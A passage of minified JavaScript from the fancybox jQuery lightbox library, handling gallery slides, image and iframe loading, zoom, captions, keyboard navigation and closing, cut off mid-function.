nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=f(l),a=f(r),o=0,d=l.requestAnimationFrame||l.webkitRequestAnimationFrame||l.mozRequestAnimationFrame||l.oRequestAnimationFrame||function(e){return l.setTimeout(e,1e3/60)},t=l.cancelAnimationFrame||l.webkitCancelAnimationFrame||l.mozCancelAnimationFrame||l.oCancelAnimationFrame||function(e){l.clearTimeout(e)},c=function(){var e,t=r.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in i)if(t.style[e]!==m)return i[e];return"transitionend"}(),h=function(e){return e&&e.length&&e[0].offsetHeight},u=function(e,t){var i=f.extend(!0,{},e,t);return f.each(t,function(e,t){f.isArray(t)&&(i[e]=t)}),i},n=function(e,t,i){var n=this;n.opts=u({index:i},f.fancybox.defaults),f.isPlainObject(t)&&(n.opts=u(n.opts,t)),f.fancybox.isMobile&&(n.opts=u(n.opts,n.opts.mobile)),n.id=n.opts.id||++o,n.currIndex=parseInt(n.opts.index,10)||0,n.prevIndex=null,n.prevPos=null,n.currPos=0,n.firstRun=!0,n.group=[],n.slides={},n.addContent(e),n.group.length&&n.init()},f.extend(n.prototype,{init:function(){var t,i,n=this,s=n.group[n.currIndex].opts;s.closeExisting&&f.fancybox.close(!0),f("body").addClass("fancybox-active"),!f.fancybox.getInstance()&&!1!==s.hideScrollbar&&!f.fancybox.isMobile&&r.body.scrollHeight>l.innerHeight&&(f("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(l.innerWidth-r.documentElement.clientWidth)+"px;}</style>"),f("body").addClass("compensate-for-scrollbar")),i="",f.each(s.buttons,function(e,t){i+=s.btnTpl[t]||""}),t=f(n.translate(n,s.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",s.btnTpl.arrowLeft+s.btnTpl.arrowRight))).attr("id","fancybox-container-"+n.id).addClass(s.baseClass).data("FancyBox",n).appendTo(s.parentEl),n.$refs={container:t},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(e){n.$refs[e]=t.find(".fancybox-"+e)}),n.trigger("onInit"),n.activate(),n.jumpTo(n.currIndex)},translate:function(e,t){var i=e.opts.i18n[e.opts.lang]||e.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(e,t){return i[t]===m?e:i[t]})},addContent:function(e){var o=this,e=f.makeArray(e);f.each(e,function(e,t){var i,n,s,a={},r={};f.isPlainObject(t)?r=(a=t).opts||t:"object"===f.type(t)&&f(t).length?(r=(n=f(t)).data()||{},(r=f.extend(!0,{},r,r.options)).$orig=n,a.src=o.opts.src||r.src||n.attr("href"),a.type||a.src||(a.type="inline",a.src=t)):a={type:"html",src:t+""},a.opts=f.extend(!0,{},o.opts,r),f.isArray(r.buttons)&&(a.opts.buttons=r.buttons),f.fancybox.isMobile&&a.opts.mobile&&(a.opts=u(a.opts,a.opts.mobile)),i=a.type||a.opts.type,n=a.src||"",!i&&n&&((r=n.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(i="video",a.opts.video.format||(a.opts.video.format="video/"+("ogv"===r[1]?"ogg":r[1]))):n.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?i="image":n.match(/\.(pdf)((\?|#).*)?$/i)?a=f.extend(!0,a,{contentType:"pdf",opts:{iframe:{preload:!(i="iframe")}}}):"#"===n.charAt(0)&&(i="inline")),i?a.type=i:o.trigger("objectNeedsType",a),a.contentType||(a.contentType=-1<f.inArray(a.type,["html","inline","ajax"])?"html":a.type),a.index=o.group.length,"auto"==a.opts.smallBtn&&(a.opts.smallBtn=-1<f.inArray(a.type,["html","inline","ajax"])),"auto"===a.opts.toolbar&&(a.opts.toolbar=!a.opts.smallBtn),a.$thumb=a.opts.$thumb||null,a.opts.$trigger&&a.index===o.opts.index&&(a.$thumb=a.opts.$trigger.find("img:first"),a.$thumb.length&&(a.opts.$orig=a.opts.$trigger)),a.$thumb&&a.$thumb.length||!a.opts.$orig||(a.$thumb=a.opts.$orig.find("img:first")),a.$thumb&&!a.$thumb.length&&(a.$thumb=null),a.thumb=a.opts.thumb||(a.$thumb?a.$thumb[0].src:null),"function"===f.type(a.opts.caption)&&(a.opts.caption=a.opts.caption.apply(t,[o,a])),"function"===f.type(o.opts.caption)&&(a.opts.caption=o.opts.caption.apply(t,[o,a])),a.opts.caption instanceof f||(a.opts.caption=a.opts.caption===m?"":a.opts.caption+""),"ajax"===a.type&&1<(s=n.split(/\s+/,2)).length&&(a.src=s.shift(),a.opts.filter=s.shift()),a.opts.modal&&(a.opts=f.extend(!0,a.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(a)}),Object.keys(o.slides).length&&(o.updateControls(),(e=o.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var n=this;n.removeEvents(),n.$refs.container.on("click.fb-close","[data-fancybox-close]",function(e){e.stopPropagation(),e.preventDefault(),n.close(e)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(e){e.stopPropagation(),e.preventDefault(),n.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(e){e.stopPropagation(),e.preventDefault(),n.next()}).on("click.fb","[data-fancybox-zoom]",function(e){n[n.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(n.requestId&&t(n.requestId),n.requestId=d(function(){n.update(e)})):(n.current&&"iframe"===n.current.type&&n.$refs.stage.hide(),setTimeout(function(){n.$refs.stage.show(),n.update(e)},f.fancybox.isMobile?600:250))}),a.on("keydown.fb",function(e){var t=(f.fancybox?f.fancybox.getInstance():null).current,i=e.keyCode||e.which;if(9!=i){if(!(!t.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||f(e.target).is("input,textarea,video,audio,select")))return 8===i||27===i?(e.preventDefault(),void n.close(e)):37===i||38===i?(e.preventDefault(),void n.previous()):39===i||40===i?(e.preventDefault(),void n.next()):void n.trigger("afterKeydown",e,i)}else t.opts.trapFocus&&n.focus(e)}),n.group[n.currIndex].opts.idleTime&&(n.idleSecondsCounter=0,a.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(e){n.idleSecondsCounter=0,n.isIdle&&n.showControls(),n.isIdle=!1}),n.idleInterval=l.setInterval(function(){n.idleSecondsCounter++,n.idleSecondsCounter>=n.group[n.currIndex].opts.idleTime&&!n.isDragging&&(n.isIdle=!0,n.idleSecondsCounter=0,n.hideControls())},1e3))},removeEvents:function(){s.off("orientationchange.fb resize.fb"),a.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),this.idleInterval&&(l.clearInterval(this.idleInterval),this.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,n){var t,i,s,a,r,o,l,c,d=this,u=d.group.length;if(!(d.isDragging||d.isClosing||d.isAnimating&&d.firstRun))return e=parseInt(e,10),!(!(i=(d.current||d).opts.loop)&&(e<0||u<=e))&&(t=d.firstRun=!Object.keys(d.slides).length,a=d.current,d.prevIndex=d.currIndex,d.prevPos=d.currPos,s=d.createSlide(e),1<u&&((i||s.index<u-1)&&d.createSlide(e+1),(i||0<s.index)&&d.createSlide(e-1)),d.current=s,d.currIndex=s.index,d.currPos=s.pos,d.trigger("beforeShow",t),d.updateControls(),s.forcedDuration=m,f.isNumeric(n)?s.forcedDuration=n:n=s.opts[t?"animationDuration":"transitionDuration"],n=parseInt(n,10),e=d.isMoved(s),s.$slide.addClass("fancybox-slide--current"),t?(s.opts.animationEffect&&n&&d.$refs.container.css("transition-duration",n+"ms"),d.$refs.container.addClass("fancybox-is-open").trigger("focus"),d.loadSlide(s)):(r=f.fancybox.getTranslate(a.$slide),o=f.fancybox.getTranslate(d.$refs.stage),f.each(d.slides,function(e,t){f.fancybox.stop(t.$slide,!0)}),a.pos!==s.pos&&(a.isComplete=!1),a.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),e?(c=r.left-(a.pos*r.width+a.pos*a.opts.gutter),f.each(d.slides,function(e,t){t.$slide.removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var i=t.pos*r.width+t.pos*t.opts.gutter;f.fancybox.setTranslate(t.$slide,{top:0,left:i-o.left+c}),t.pos!==s.pos&&t.$slide.addClass("fancybox-slide--"+(t.pos>s.pos?"next":"previous")),h(t.$slide),f.fancybox.animate(t.$slide,{top:0,left:(t.pos-s.pos)*r.width+(t.pos-s.pos)*t.opts.gutter},n,function(){t.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),t.pos===d.currPos&&d.complete()})})):n&&s.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,a.$slide.addClass("fancybox-slide--"+(a.pos>s.pos?"next":"previous")),f.fancybox.animate(a.$slide,l,n,function(){a.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?d.revealContent(s):d.loadSlide(s)),void d.preload("image"))},createSlide:function(e){var t,i=this,n=e%i.group.length;return n=n<0?i.group.length+n:n,!i.slides[e]&&i.group[n]&&(t=f('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[e]=f.extend(!0,{},i.group[n],{pos:e,$slide:t,isLoaded:!1}),i.updateSlide(i.slides[e])),i.slides[e]},scaleToActual:function(e,t,i){var n,s,a,r,o=this,l=o.current,c=l.$content,d=f.fancybox.getTranslate(l.$slide).width,u=f.fancybox.getTranslate(l.$slide).height,h=l.width,p=l.height;o.isAnimating||o.isMoved()||!c||"image"!=l.type||!l.isLoaded||l.hasError||(o.isAnimating=!0,f.fancybox.stop(c),e=e===m?.5*d:e,t=t===m?.5*u:t,(n=f.fancybox.getTranslate(c)).top-=f.fancybox.getTranslate(l.$slide).top,n.left-=f.fancybox.getTranslate(l.$slide).left,a=h/n.width,r=p/n.height,s=.5*d-.5*h,l=.5*u-.5*p,d<h&&(s=0<(s=n.left*a-(e*a-e))?0:s)<d-h&&(s=d-h),u<p&&(l=0<(l=n.top*r-(t*r-t))?0:l)<u-p&&(l=u-p),o.updateCursor(h,p),f.fancybox.animate(c,{top:l,left:s,scaleX:a,scaleY:r},i||366,function(){o.isAnimating=!1}),o.SlideShow&&o.SlideShow.isActive&&o.SlideShow.stop())},scaleToFit:function(e){var t=this,i=t.current,n=i.$content;t.isAnimating||t.isMoved()||!n||"image"!=i.type||!i.isLoaded||i.hasError||(t.isAnimating=!0,f.fancybox.stop(n),i=t.getFitPos(i),t.updateCursor(i.width,i.height),f.fancybox.animate(n,{top:i.top,left:i.left,scaleX:i.width/n.width(),scaleY:i.height/n.height()},e||366,function(){t.isAnimating=!1}))},getFitPos:function(e){var t,i,n=e.$content,s=e.$slide,a=e.width||e.opts.width,r=e.height||e.opts.height,o={};return!!(e.isLoaded&&n&&n.length)&&(t=f.fancybox.getTranslate(this.$refs.stage).width,i=f.fancybox.getTranslate(this.$refs.stage).height,t-=parseFloat(s.css("paddingLeft"))+parseFloat(s.css("paddingRight"))+parseFloat(n.css("marginLeft"))+parseFloat(n.css("marginRight")),i-=parseFloat(s.css("paddingTop"))+parseFloat(s.css("paddingBottom"))+parseFloat(n.css("marginTop"))+parseFloat(n.css("marginBottom")),a&&r||(a=t,r=i),t-.5<(a*=n=Math.min(1,t/a,i/r))&&(a=t),i-.5<(r*=n)&&(r=i),"image"===e.type?(o.top=Math.floor(.5*(i-r))+parseFloat(s.css("paddingTop")),o.left=Math.floor(.5*(t-a))+parseFloat(s.css("paddingLeft"))):"video"===e.contentType&&(a/(e=e.opts.width&&e.opts.height?a/r:e.opts.ratio||16/9)<r?r=a/e:r*e<a&&(a=r*e)),o.width=a,o.height=r,o)},update:function(i){var n=this;f.each(n.slides,function(e,t){n.updateSlide(t,i)})},updateSlide:function(e,t){var i=this,n=e&&e.$content,s=e.width||e.opts.width,a=e.height||e.opts.height,r=e.$slide;i.adjustCaption(e),n&&(s||a||"video"===e.contentType)&&!e.hasError&&(f.fancybox.stop(n),f.fancybox.setTranslate(n,i.getFitPos(e)),e.pos===i.currPos&&(i.isAnimating=!1,i.updateCursor())),i.adjustLayout(e),r.length&&(r.trigger("refresh"),e.pos===i.currPos&&i.$refs.toolbar.add(i.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",r.get(0).scrollHeight>r.get(0).clientHeight)),i.trigger("onUpdate",e,t)},centerSlide:function(e){var t=this,i=t.current,n=i.$slide;!t.isClosing&&i&&(n.siblings().css({transform:"",opacity:""}),n.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),f.fancybox.animate(n,{top:0,left:0,opacity:1},e===m?0:e,function(){n.css({transform:"",opacity:""}),i.isComplete||t.complete()},!1))},isMoved:function(e){var t,i=e||this.current;return!!i&&(t=f.fancybox.getTranslate(this.$refs.stage),e=f.fancybox.getTranslate(i.$slide),!i.$slide.hasClass("fancybox-animated")&&(.5<Math.abs(e.top-t.top)||.5<Math.abs(e.left-t.left)))},updateCursor:function(e,t){var i=this,n=i.current,s=i.$refs.container;n&&!i.isClosing&&i.Guestures&&(s.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),t=!!(e=i.canPan(e,t))||i.isZoomable(),s.toggleClass("fancybox-is-zoomable",t),f("[data-fancybox-zoom]").prop("disabled",!t),e?s.addClass("fancybox-can-pan"):t&&("zoom"===n.opts.clickContent||f.isFunction(n.opts.clickContent)&&"zoom"==n.opts.clickContent(n))?s.addClass("fancybox-can-zoomIn"):n.opts.touch&&(n.opts.touch.vertical||1<i.group.length)&&"video"!==n.contentType&&s.addClass("fancybox-can-swipe"))},isZoomable:function(){var e,t=this.current;if(t&&!this.isClosing&&"image"===t.type&&!t.hasError){if(!t.isLoaded)return!0;if((e=this.getFitPos(t))&&(t.width>e.width||t.height>e.height))return!0}return!1},isScaledDown:function(e,t){var i=!1,n=this.current,s=n.$content;return e!==m&&t!==m?i=e<n.width&&t<n.height:s&&(i=(i=f.fancybox.getTranslate(s)).width<n.width&&i.height<n.height),i},canPan:function(e,t){var i=this.current,n=null,s=!1;return"image"===i.type&&(i.isComplete||e&&t)&&!i.hasError&&(s=this.getFitPos(i),e!==m&&t!==m?n={width:e,height:t}:i.isComplete&&(n=f.fancybox.getTranslate(i.$content)),n&&s&&(s=1.5<Math.abs(n.width-s.width)||1.5<Math.abs(n.height-s.height))),s},loadSlide:function(i){var e,t,n,s=this;if(!i.isLoading&&!i.isLoaded){if(!(i.isLoading=!0)===s.trigger("beforeLoad",i))return i.isLoading=!1;switch(e=i.type,(t=i.$slide).off("refresh").trigger("onReset").addClass(i.opts.slideClass),e){case"image":s.setImage(i);break;case"iframe":s.setIframe(i);break;case"html":s.setContent(i,i.src||i.content);break;case"video":s.setContent(i,i.opts.video.tpl.replace(/\{\{src\}\}/gi,i.src).replace("{{format}}",i.opts.videoFormat||i.opts.video.format||"").replace("{{poster}}",i.thumb||""));break;case"inline":f(i.src).length?s.setContent(i,f(i.src)):s.setError(i);break;case"ajax":s.showLoading(i),n=f.ajax(f.extend({},i.opts.ajax.settings,{url:i.src,success:function(e,t){"success"===t&&s.setContent(i,e)},error:function(e,t){e&&"abort"!==t&&s.setError(i)}})),t.one("onReset",function(){n.abort()});break;default:s.setError(i)}return!0}},setImage:function(t){var e,i=this;setTimeout(function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)},50),i.checkSrcset(t),t.$content=f('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,(e=r.createElement("img")).onerror=function(){f(this).remove(),t.$ghost=null},e.onload=function(){i.afterLoad(t)},t.$ghost=f(e).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var t,i,n,s,a=e.opts.srcset||e.opts.image.srcset;if(a){n=l.devicePixelRatio||1,s=l.innerWidth*n,(i=a.split(",").map(function(e){var n={};return e.trim().split(/\s+/).forEach(function(e,t){var i=parseInt(e.substring(0,e.length-1),10);if(0===t)return n.url=e;i&&(n.value=i,n.postfix=e[e.length-1])}),n})).sort(function(e,t){return e.value-t.value});for(var r=0;r<i.length;r++){var o=i[r];if("w"===o.postfix&&o.value>=s||"x"===o.postfix&&o.value>=n){t=o;break}}(t=!t&&i.length?i[i.length-1]:t)&&(e.src=t.url,e.width&&e.height&&"w"==t.postfix&&(e.height=e.width/e.height*t.value,e.width=t.value),e.opts.srcset=a)}},setBigImage:function(t){var i=this,e=r.createElement("img"),n=f(e);t.$image=n.one("error",function(){i.setError(t)}).one("load",function(){var e;t.$ghost||(i.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),i.afterLoad(t)),i.isClosing||(t.opts.srcset&&((e=t.opts.sizes)&&"auto"!==e||(e=(1<t.width/t.height&&1<s.width()/s.height()?"100":Math.round(t.width/t.height*100))+"vw"),n.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!i.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))),i.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(e.complete||"complete"==e.readyState)&&n.naturalWidth&&n.naturalHeight?n.trigger("load"):e.error&&n.trigger("error")},resolveImageSlideSize:function(e,t,i){var n=parseInt(e.opts.width,10),s=parseInt(e.opts.height,10);e.width=t,e.height=i,0<n&&(e.width=n,e.height=Math.floor(n*i/t)),0<s&&(e.width=Math.floor(s*t/i),e.height=s)},setIframe:function(s){var a,t=this,r=s.opts.iframe,o=s.$slide;s.$content=f('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(o),o.addClass("fancybox-slide--"+s.contentType),s.$iframe=a=f(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(s.$content),r.preload?(t.showLoading(s),a.on("load.fb error.fb",function(e){this.isReady=1,s.$slide.trigger("refresh"),t.afterLoad(s)}),o.on("refresh.fb",function(){var e,t=s.$content,i=r.css.width,n=r.css.height;if(1===a[0].isReady){try{e=a.contents().find("body")}catch(e){}e&&e.length&&e.children().length&&(o.css("overflow","visible"),t.css({width:"100%","max-width":"100%",height:"9999px"}),i===m&&(i=Math.ceil(Math.max(e[0].clientWidth,e.outerWidth(!0)))),t.css("width",i||"").css("max-width",""),n===m&&(n=Math.ceil(Math.max(e[0].clientHeight,e.outerHeight(!0)))),t.css("height",n||""),o.css("overflow","auto")),t.removeClass("fancybox-is-hidden")}})):t.afterLoad(s),a.attr("src",s.src),o.one("onReset",function(){try{f(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}f(this).off("refresh.fb").empty(),s.isLoaded=!1,s.isRevealed=!1})},setContent:function(e,t){var i;this.isClosing||(this.hideLoading(e),e.$content&&f.fancybox.stop(e.$content),e.$slide.empty(),(i=t)&&i.hasOwnProperty&&i instanceof f&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),e.$placeholder=f("<div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===f.type(t)&&(t=f("<div>").append(f.trim(t)).contents()),e.opts.filter&&(t=f("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",function(){f(this).find("video,audio").trigger("pause"),e.$placeholder&&(e.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(f(this).empty(),e.isLoaded=!1,e.isRevealed=!1)}),f(t).appendTo(e.$slide),f(t).is("video,audio")&&(f(t).addClass("fancybox-video"),f(t).wrap("<div></div>"),e.contentType="video",e.opts.width=e.opts.width||f(t).attr("width"),e.opts.height=e.opts.height||f(t).attr("height")),e.$content=e.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),e.$content.siblings().hide(),e.$content.length||(e.$content=e.$slide.wrapInner("<div></div>").children().first()),e.$content.addClass("fancybox-content"),e.$slide.addClass("fancybox-slide--"+e.contentType),this.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="html",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(e){(e=e||this.current)&&!e.$spinner&&(e.$spinner=f(this.translate(this,this.opts.spinnerTpl)).appendTo(e.$slide).hide().fadeIn("fast"))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.stop().remove(),delete e.$spinner)},afterLoad:function(e){var t=this;t.isClosing||(e.isLoading=!1,e.isLoaded=!0,t.trigger("afterLoad",e),t.hideLoading(e),!e.opts.smallBtn||e.$smallBtn&&e.$smallBtn.length||(e.$smallBtn=f(t.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content)),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",function(e){return 2==e.button&&e.preventDefault(),!0}),"image"===e.type&&f('<div class="fancybox-spaceball"></div>').appendTo(e.$content)),t.adjustCaption(e),t.adjustLayout(e),e.pos===t.currPos&&t.updateCursor(),t.revealContent(e))},adjustCaption:function(e){var t=this,i=e||t.current,n=i.opts.caption,s=i.opts.preventCaptionOverlap,a=t.$refs.caption,e=!1;a.toggleClass("fancybox-caption--separate",s),s&&n&&n.length&&(i.pos!==t.currPos?((a=a.clone().appendTo(a.parent())).children().eq(0).empty().html(n),e=a.outerHeight(!0),a.empty().remove()):t.$caption&&(e=t.$caption.outerHeight(!0)),i.$slide.css("padding-bottom",e||""))},adjustLayout:function(e){var t,i,n,s=e||this.current;s.isLoaded&&!0!==s.opts.disableLayoutFix&&(s.$content.css("margin-bottom",""),s.$content.outerHeight()>s.$slide.height()+.5&&(i=s.$slide[0].style["padding-bottom"],n=s.$slide.css("padding-bottom"),0<parseFloat(n)&&(e=s.$slide[0].scrollHeight,s.$slide.css("padding-bottom",0),Math.abs(e-s.$slide[0].scrollHeight)<1&&(t=n),s.$slide.css("padding-bottom",i))),s.$content.css("margin-bottom",t))},revealContent:function(e){var t,i,n,s,a=this,r=e.$slide,o=!1,l=!1,c=a.isMoved(e),d=e.isRevealed;return e.isRevealed=!0,t=e.opts[a.firstRun?"animationEffect":"transitionEffect"],n=e.opts[a.firstRun?"animationDuration":"transitionDuration"],n=parseInt(e.forcedDuration===m?n:e.forcedDuration,10),"zoom"===(t=c||e.pos!==a.currPos||!n?!1:t)&&(e.pos===a.currPos&&n&&"image"===e.type&&!e.hasError&&(l=a.getThumbPos(e))?o=a.getFitPos(e):t="fade"),"zoom"===t?(a.isAnimating=!0,o.scaleX=o.width/l.width,o.scaleY=o.height/l.height,(s="auto"==(s=e.opts.zoomOpacity)?.1<Math.abs(e.width/e.height-l.width/l.height):s)&&(l.opacity=.1,o.opacity=1),f.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),l),h(e.$content),void f.fancybox.animate(e.$content,o,n,function(){a.isAnimating=!1,a.complete()})):(a.updateSlide(e),t?(f.fancybox.stop(r),i="fancybox-slide--"+(e.pos>=a.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+t,r.addClass(i).removeClass("fancybox-slide--current"),e.$content.removeClass("fancybox-is-hidden"),h(r),"image"!==e.type&&e.$content.hide().show(0),void f.fancybox.animate(r,"fancybox-slide--current",n,function(){r.removeClass(i).css({transform:"",opacity:""}),e.pos===a.currPos&&a.complete()},!0)):(e.$content.removeClass("fancybox-is-hidden"),d||!c||"image"!==e.type||e.hasError||e.$content.hide().fadeIn("fast"),void(e.pos===a.currPos&&a.complete())))},getThumbPos:function(e){var t,i,n,s,a=e.$thumb;return!!(a&&(n=a[0])&&n.ownerDocument===r&&(f(".fancybox-container").css("pointer-events","none"),s={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},n=r.elementFromPoint(s.x,s.y)===n,f(".fancybox-container").css("pointer-events",""),n))&&(i=f.fancybox.getTranslate(a),e=parseFloat(a.css("border-top-width")||0),s=parseFloat(a.css("border-right-width")||0),n=parseFloat(a.css("border-bottom-width")||0),a=parseFloat(a.css("border-left-width")||0),t={top:i.top+e,left:i.left+a,width:i.width-s-a,height:i.height-e-n,scaleX:1,scaleY:1},0<i.width&&0<i.height&&t)},complete:function(){var e,i=this,t=i.current,n={};!i.isMoved()&&t.isLoaded&&(t.isComplete||(t.isComplete=!0,t.$slide.siblings().trigger("onReset"),i.preload("inline"),h(t.$slide),t.$slide.addClass("fancybox-slide--complete"),f.each(i.slides,function(e,t){t.pos>=i.currPos-1&&t.pos<=i.currPos+1?n[t.pos]=t:t&&(f.fancybox.stop(t.$slide),t.$slide.off().remove())}),i.slides=n),i.isAnimating=!1,i.updateCursor(),i.trigger("afterShow"),t.opts.video.autoStart&&t.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),i.next()}),t.opts.autoFocus&&"html"===t.contentType&&((e=t.$content.find("input[autofocus]:enabled:visible:first")).length?e.trigger("focus"):i.focus(null,!0)),t.$slide.scrollTop(0).scrollLeft(0))},preload:function(e){var t,i,n=this;n.group.length<2||(i=n.slides[n.currPos+1],(t=n.slides[n.currPos-1])&&t.type===e&&n.loadSlide(t),i&&i.type===e&&n.loadSlide(i))},focus:function(e,t){var i=this,n=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");i.isClosing||((t=(t=!e&&i.current&&i.current.isComplete?i.current.$slide.find("*:visible"+(t?":not(.fancybox-close-small)":"")):i.$refs.container.find("*:visible")).filter(n).filter(function(){return"hidden"!==f(this).css("visibility")&&!f(this).hasClass("disabled")})).length?(n=t.index(r.activeElement),e&&e.shiftKey?(n<0||0==n)&&(e.preventDefault(),t.eq(t.length-1).trigger("focus")):(n<0||n==t.length-1)&&(e&&e.preventDefault(),t.eq(0).trigger("focus"))):i.$refs.container.trigger("focus"))},activate:function(){var t=this;f(".fancybox-container").each(function(){var e=f(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(e,t){function i(){l.cleanUp(e)}var n,s,a,r,o,l=this,c=l.current;return!l.isClosing&&(!(l.isClosing=!0)===l.trigger("beforeClose",e)?(l.isClosing=!1,d(function(){l.update()}),!1):(l.removeEvents(),a=c.$content,n=c.opts.animationEffect,s=f.isNumeric(t)?t:n?c.opts.animationDuration:0,c.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==e?f.fancybox.stop(c.$slide):n=!1,c.$slide.siblings().trigger("onReset").remove(),s&&l.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",s+"ms"),l.hideLoading(c),l.hideControls(!0),l.updateCursor(),"zoom"===(n=!("zoom"!==n||a&&s&&"image"===c.type&&!l.isMoved()&&!c.hasError&&(o=l.getThumbPos(c)))?"fade":n)?(f.fancybox.stop(a),t={top:(r=f.fancybox.getTranslate(a)).top,left:r.left,scaleX:r.width/o.width,scaleY:r.height/o.height,width:o.width,height:o.height},(r="auto"==(r=c.opts.zoomOpacity)?.1<Math.abs(c.width/c.height-o.width/o.height):r)&&(o.opacity=0),f.fancybox.setTranslate(a,t),h(a),f.fancybox.animate(a,o,s,i)):n&&s?f.fancybox.animate(c.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+n,s,i):!0===e?setTimeout(i,s):i(),!0))},cleanUp:function(e){var t,i=this,n=i.current.opts.$orig;i.current.$slide.trigger("onReset"),i.$refs.container.empty().remove(),i.trigger("afterClose",e),i.current.opts.backFocus&&(n=n&&n.length&&n.is(":visible")?n:i.$trigger)&&n.length&&(t=l.scrollX,e=l.scrollY,n.trigger("focus"),f("html, body").scrollTop(e).scrollLeft(t)),i.current=null,(i=f.fancybox.getInstance())?i.activate():(f("body").removeClass("fancybox-active compensate-for-scrollbar"),f("#fancybox-style-noscroll").remove())},trigger:function(e,t){var 